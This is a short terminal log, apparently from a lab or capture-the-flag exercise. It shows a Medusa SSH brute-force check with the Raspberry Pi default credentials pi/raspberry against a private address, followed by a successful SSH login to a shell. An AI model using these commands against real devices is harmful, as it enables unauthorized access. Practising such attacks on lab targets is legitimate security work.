 ┌─[user@parrot]─[~]
└──╼ $sudo medusa -h 10.10.10.48 -u pi -p raspberry -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [ssh] Host: 10.10.10.48 (1 of 1, 0 complete) User: pi (1 of 1, 0 complete) Password: raspberry (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.10.48 User: pi Password: raspberry [SUCCESS]
┌─[user@parrot]─[~]
└──╼ $sudo ssh pi@10.10.10.48
The authenticity of host '10.10.10.48 (10.10.10.48)' can't be established.
ED25519 key fingerprint is SHA256:TL7joF/Kz3rDLVFgQ1qkyXTnVQBTYrV44Y2oXyjOa60.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.48' (ED25519) to the list of known hosts.
pi@10.10.10.48's password:
Permission denied, please try again.
pi@10.10.10.48's password:
Permission denied, please try again.
pi@10.10.10.48's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 27 14:47:50 2017 from localhost

SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.


SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.

pi@raspberrypi:~ $